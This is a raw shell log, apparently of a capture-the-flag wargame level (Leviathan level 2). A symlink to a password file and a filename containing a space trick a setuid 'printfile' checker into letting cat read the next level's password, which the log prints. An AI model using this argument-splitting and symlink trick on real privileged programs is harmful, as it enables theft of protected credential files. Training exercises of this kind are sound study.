 leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$ touch pass\ file.txt
leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$ ln -s /etc/leviathan_pass/leviathan3 /tmp/tmp.RBKhZ25q2r/pass
leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$ ls
pass  pass file.txt
leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$ ls -la
total 1964
drwx------    2 leviathan2 leviathan2    4096 Sep 24 08:30 .
drwxrwx-wt 3106 root       root       2002944 Sep 24 08:30 ..
lrwxrwxrwx    1 leviathan2 leviathan2      30 Sep 24 08:30 pass -> /etc/leviathan_pass/leviathan3
-rw-rw-r--    1 leviathan2 leviathan2       0 Sep 24 08:30 pass file.txt
leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$ ~/printfile pass file.txt
You cant have that file...
leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$ ~/printfile "pass file.txt"
/bin/cat: pass: Permission denied
/bin/cat: file.txt: Permission denied
leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$ chmod 777 /tmp/tmp.RBKhZ25q2r
leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$ ~/printfile "pass file.txt"
Q0G8j4sakn
/bin/cat: file.txt: No such file or directory
leviathan2@gibson:/tmp/tmp.RBKhZ25q2r$